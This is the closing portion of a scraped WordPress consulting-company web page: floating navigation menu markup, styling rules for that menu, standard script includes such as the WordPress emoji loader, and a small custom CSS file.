                                                                                                                                            <i  class="fa fa-plane" aria-hidden="true"></i>      
                                                                </span>
                                                                                                                                    <span class='name wpfm-menu-name'>
                                                                        B787                                                                    </span>
                                                                                                                                           
                                                        </a>
                                                                                                            </li>
                                                                                                        <li class=" ">
                                                        <a title="MORE" class="wpfm-menu-link" href="https://yufengconsulting.com/jobs/"  >
                                                                                                                            <span class='wpfm-icon-block'>                
                                                                                                                                            <i  class="dashicons dashicons-plus" aria-hidden="true"></i>      
                                                                </span>
                                                                                                                                    <span class='name wpfm-menu-name'>
                                                                        MORE                                                                    </span>
                                                                                                                                           
                                                        </a>
                                                                                                            </li>
                                                      
                                        </ul>             
                                    </nav>
                                </div>
                                                        <style type="text/css">
                                /* Font Icon Background */
                                .wpfm-template-1 ul li a,.wpfm-template-1 ul li .wpfm-icon-block,.wpfm-template-1 .wpfm-position-right ul li a:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-top-right ul li a:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-bottom-right ul li a:hover .wpfm-icon-block,
                                .wpfm-template-1 .wpfm-position-top-left ul li.wpfm-     title-hidden a:hover .wpfm-icon-block , .wpfm-template-1 .wpfm-position-bottom-left ul li.wpfm-title-hidden a:hover .wpfm-icon-block,.wpfm-template-1 .wpfm-position-left ul li.wpfm-title-hidden a:hover .wpfm-icon-block,
                                .wpfm-template-1 .wpfm-position-top-right ul li.wpfm-title-hidden a:hover .wpfm-icon-block , .wpfm-template-1 .wpfm-position-bottom-right ul li.wpfm-title-hidden a:hover .wpfm-icon-block,.wpfm-template-1 .wpfm-position-right ul li.wpfm-title-hidden a:hover .wpfm-icon-block,
                                .wpfm-template-1 .wpfm-position-left ul li a:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-top-left ul li a:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-bottom-left ul li a:hover .wpfm-icon-block,
                                .wpfm-template-2 .wpfm-menu-nav.wpfm-position-left ul li a, .wpfm-template-2 .wpfm-menu-nav.wpfm-position-top-left ul li  a, .wpfm-template-2 .wpfm-menu-nav.wpfm-position-bottom-left ul li a,
                                .wpfm-template-2 .wpfm-menu-nav.wpfm-position-right ul li a, .wpfm-template-2 .wpfm-menu-nav.wpfm-position-top-right ul li a, .wpfm-template-2 .wpfm-menu-nav.wpfm-position-bottom-right ul li a,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul > li > a span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul > li > a span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul > li > a span.wpfm-icon-block,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li a:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul li a:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul li a:hover,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul > li > a span.wpfm-icon-block,.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li > a:hover,
                                .wpfm-template-4 ul li .wpfm-icon-block
                                { 
                                    background: #ee4027;                    
                                }

                                /* Menu Background for template 5 */
                                .wpfm-template-5 ul,.wpfm-template-5 .wpfm-nav-strech-trigger span
                                {
                                    background: ;
                                }

                                /* For Title Color, Font Family */   
                                .wpfm-template-1 .wpfm-menu-nav.wpfm-position-right ul li > a:hover > span.wpfm-menu-name, .wpfm-template-1 .wpfm-menu-nav.wpfm-position-top-right ul li > a:hover > span.wpfm-menu-name,
                                .wpfm-template-1 .wpfm-menu-nav.wpfm-position-bottom-right ul li > a:hover > span.wpfm-menu-name,
                                .wpfm-template-1 ul li .wpfm-menu-name,
                                .wpfm-template-2 .wpfm-menu-nav ul li a span.wpfm-menu-name,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li a span.wpfm-menu-name,.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li a span.wpfm-menu-name,
                                .wpfm-template-4 ul li .wpfm-menu-name,.wpfm-template-3 .wpfm-menu-nav ul li a span.wpfm-menu-name, .wpfm-template-3 .wpfm-menu-nav ul li a span.wpfm-menu-name,
                                .wpfm-template-5 .wpfm-menu-nav ul li a span.wpfm-menu-name
                                { 
                                    color:#ffffff;
                                    font-family:Montserrat; 
                                }
                                /* For Title Font Size */  
                                .wpfm-template-1 a span.wpfm-menu-name,
                                .wpfm-template-2 .wpfm-menu-nav ul li a span.wpfm-menu-name,
                                .wpfm-template-3 .wpfm-menu-nav ul li a span.wpfm-menu-name,.wpfm-template-3 .wpfm-menu-nav ul li a span.wpfm-menu-name,
                                .wpfm-template-4 ul li .wpfm-menu-name,
                                .wpfm-template-5 .wpfm-menu-nav ul li a span.wpfm-menu-name
                                { 
                                    font-size:16px;
                                }
                                /* For Icon Size */   
                                .wpfm-template-1 .wpfm-menu-nav.wpfm-position-right ul li > a .wpfm-icon-block i,
                                .wpfm-template-2 .wpfm-menu-nav ul li a span i,
                                .wpfm-template-3 .wpfm-menu-nav ul li a span i,
                                .wpfm-template-4 .wpfm-menu-nav ul li a span i,
                                .wpfm-template-5 .wpfm-menu-nav ul li a span.wpfm-icon-block i
                                {
                                    font-size:8px;
                                }

                                /* Title Background Color For Template 4 */
                                .wpfm-template-4 .wpfm-menu-nav ul li >a:hover >span.wpfm-menu-name
                                { 
                                    background:;  
                                }
                                /* For Icon margin */  
                                .wpfm-template-1 ul li, .wpfm-template-2 ul li, .wpfm-template-3 ul li, .wpfm-template-4 ul li,
                                .wpfm-template-4 ul li a,
                                .wpfm-template-5 .wpfm-menu-nav ul li a
                                {
                                    margin-bottom:2px;
                                }
                                /** Tooltip Title */
                                .wpfm-template-1 ul li > .wpfm-tootltip-title, 
                                .wpfm-template-2 ul li > .wpfm-tootltip-title, 
                                .wpfm-template-3 ul li > .wpfm-tootltip-title, 
                                .wpfm-template-4 ul li > .wpfm-tootltip-title,
                                .wpfm-template-8.wpfm-position-right .wpfm-tootltip-title, .wpfm-template-8.wpfm-position-top-right .wpfm-tootltip-title,.wpfm-template-8.wpfm-position-bottom-right .wpfm-tootltip-title,
                                .wpfm-template-5 .wpfm-menu-nav ul li > span.wpfm-tootltip-title
                                {
                                    color: ;
                                    background: ;
                                    font-size: 8px;
                                    font-family: default;
                                    text-transform: uppercase;
                                }

                                /* Border color for tooltip text arrow */
                                .wpfm-template-1 .wpfm-position-right ul li > .wpfm-tootltip-title:after, .wpfm-template-1 .wpfm-position-top-right ul li > .wpfm-tootltip-title:after, .wpfm-template-1 .wpfm-position-bottom-right ul li > .wpfm-tootltip-title:after,
                                .wpfm-template-2 .wpfm-position-right ul li > .wpfm-tootltip-title:after, .wpfm-template-2 .wpfm-position-top-right ul li > .wpfm-tootltip-title:after, .wpfm-template-2 .wpfm-position-bottom-right ul li > .wpfm-tootltip-title:after, 
                                .wpfm-template-3 .wpfm-position-right ul li > .wpfm-tootltip-title:after, .wpfm-template-3 .wpfm-position-top-right ul li > .wpfm-tootltip-title:after, .wpfm-template-3 .wpfm-position-bottom-right ul li > .wpfm-tootltip-title:after,                
                                .wpfm-template-4 .wpfm-position-right ul li > .wpfm-tootltip-title:after, .wpfm-template-4 .wpfm-position-top-right ul li > .wpfm-tootltip-title:after,                 
                                .wpfm-template-4 .wpfm-position-bottom-right ul li > .wpfm-tootltip-title:after,
                                .wpfm-template-5 .wpfm-position-right ul li  span.wpfm-tootltip-title:before, .wpfm-template-5 .wpfm-position-top-right ul li  span.wpfm-tootltip-title:before, .wpfm-template-5 .wpfm-menu-nav.wpfm-position-bottom-right ul li  span.wpfm-tootltip-title:before
                                {
                                    border-color:transparent transparent transparent #222;
                                }
                                .wpfm-template-1 .wpfm-position-left ul li > .wpfm-tootltip-title:after, .wpfm-template-1 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after, .wpfm-template-1 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after, .wpfm-template-2 .wpfm-position-left ul li > .wpfm-tootltip-title:after,
                                .wpfm-template-2 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after, .wpfm-template-2 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after, .wpfm-template-3 .wpfm-position-left ul li > .wpfm-tootltip-title:after, .wpfm-template-3 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after, 
                                .wpfm-template-3 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after,
                                .wpfm-template-3 .wpfm-position-left ul li > .wpfm-tootltip-title:after, .wpfm-template-3 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after, .wpfm-template-3 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after,
                                .wpfm-template-4 .wpfm-position-left ul li > .wpfm-tootltip-title:after, .wpfm-template-4 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after, .wpfm-template-4 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after,
                                .wpfm-template-5 .wpfm-position-left ul li  span.wpfm-tootltip-title:before, .wpfm-template-5 .wpfm-position-top-left ul li  span.wpfm-tootltip-title:before, .wpfm-template-5 .wpfm-menu-nav.wpfm-position-bottom-left ul li  span.wpfm-tootltip-title:before
                                {
                                    border-color:transparent #222 transparent transparent;  
                                }

                                /* active hover color for inline navigation and sticky menu */
                                .wpfm-template-1 ul li a.wpfm-active-nav, .wpfm-template-1 ul li a.wpfm-active-nav .wpfm-icon-block, .wpfm-template-1 .wpfm-position-left ul li a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-top-left ul li a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-bottom-left ul li a.wpfm-active-nav:hover .wpfm-icon-block,
                                .wpfm-template-1 .wpfm-position-right ul li a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-top-right ul li a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-bottom-right ul li a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-left ul li.wpfm-title-hidden a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-top-left ul li.wpfm-title-hidden a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-bottom-left ul li.wpfm-title-hidden a.wpfm-active-nav:hover .wpfm-icon-block,
                                .wpfm-template-2 .wpfm-menu-nav ul li a.wpfm-active-nav,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul > li > a.wpfm-active-nav span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul > li > a.wpfm-active-nav span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul > li > a.wpfm-active-nav span.wpfm-icon-block,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul > li > a.wpfm-active-nav span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul > li > a.wpfm-active-nav span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul > li > a.wpfm-active-nav span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li a.wpfm-active-nav, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul li a.wpfm-active-nav, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul li a.wpfm-active-nav, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li a.wpfm-active-nav,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul li a.wpfm-active-nav, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul li a.wpfm-active-nav, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li a.wpfm-active-nav:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul li a.wpfm-active-nav:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul li a.wpfm-active-nav:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li a.wpfm-active-nav:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul li a.wpfm-active-nav:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul li a.wpfm-active-nav:hover,
                                .wpfm-template-4 .wpfm-position-left ul li a:hover .wpfm-icon-block, .wpfm-template-4 .wpfm-position-top-left ul li a:hover .wpfm-icon-block, .wpfm-template-4 .wpfm-position-bottom-left ul li a:hover .wpfm-icon-block, .wpfm-template-4 .wpfm-position-right ul li a:hover .wpfm-icon-block, .wpfm-template-4 .wpfm-position-top-right ul li a:hover .wpfm-icon-block, .wpfm-template-4 .wpfm-position-bottom-right ul li a:hover .wpfm-icon-block, .wpfm-template-4 .wpfm-position-left ul li a.wpfm-active-nav  .wpfm-icon-block, .wpfm-template-4 .wpfm-position-top-left ul li .wpfm-active-nav .wpfm-icon-block, .wpfm-template-4 .wpfm-position-bottom-left ul li a.wpfm-active-nav  .wpfm-icon-block,
                                .wpfm-template-4 .wpfm-position-right ul li a.wpfm-active-nav  .wpfm-icon-block, .wpfm-template-4 .wpfm-position-top-right ul li a.wpfm-active-nav  .wpfm-icon-block, .wpfm-template-4 .wpfm-position-bottom-right ul li a.wpfm-active-nav  .wpfm-icon-block
                                {
                                    background:#14479d;
                                }

                                /* Active class implementation in template 5 */
                                .wpfm-template-5 .wpfm-menu-nav ul li a:hover span.wpfm-icon-block i, .wpfm-template-5 .wpfm-menu-nav ul li a:hover span.wpfm-menu-name, .wpfm-template-5 .wpfm-menu-nav ul li a.wpfm-active-nav span.wpfm-icon-block i, .wpfm-template-5 .wpfm-menu-nav ul li a.wpfm-active-nav span.wpfm-menu-name
                                {
                                    color:#14479d !important;
                                }
                                .wpfm-template-5 .wpfm-nav-strech-trigger span i{
                                    color:                                }

                                .wpfm-template-5 .wpfm-nav-close-trigger span i{
                                    color:                                }
                            </style>
                           
                                        </div>
            <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://yufengconsulting.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="//yufengconsulting.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//yufengconsulting.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.30" defer async id="revmin-js"></script>
<script type="text/javascript" id="dfd_js_plugins-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://yufengconsulting.com/wp-admin/admin-ajax.php","nonce":"dde8b2335e"};
//# sourceURL=dfd_js_plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yufengconsulting.com/wp-content/themes/dfd-native/assets/js/compressed/plugins.min.js" id="dfd_js_plugins-js"></script>
<script type="text/javascript" src="https://yufengconsulting.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.3" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://yufengconsulting.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://yufengconsulting.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="Dfd_Contact_form-js-extra">
/* <![CDATA[ */
var _dfdcf = {"loaderUrl":"","ErrorMessage":"Validation errors occurred. Please confirm the fields and submit it again.","SuccessMessage":"Success","sending":"Sending ..."};
//# sourceURL=Dfd_Contact_form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yufengconsulting.com/wp-content/plugins/dfd-extensions/vc_custom/user_form/assets/js/contact_form.js?ver=1.0.0" id="Dfd_Contact_form-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit&amp;ver=6.9" id="reCaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yufengconsulting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yufengconsulting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><link rel="stylesheet" href="https://yufengconsulting.com/wp-content/plugins/dfd-extensions/assets/fonts/fonts.css" />	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://yufengconsulting.com/wp-content/plugins/accesspress-custom-css/css/frontend/apccss.css?1769565975
body_size: -435
content:
/********* Do not edit this file *********/
/*
 Accesspress Custom CSS - plugin by https://accesspressthemes.com
*/

@media screen and (max-width: 736px) and (orientation: landscape){
.wpfm-menu-wrapper{ 
display:none !important;
}
}